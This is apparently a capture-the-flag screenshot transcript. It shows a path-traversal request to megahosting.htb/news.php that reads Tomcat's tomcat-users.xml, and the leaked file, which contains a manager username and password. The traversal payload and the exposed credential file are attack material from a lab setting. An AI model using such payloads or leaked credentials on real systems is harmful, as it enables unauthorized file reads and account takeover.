 Not secure view-source:megahosting.htb/news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-
e wrap
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE:  The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>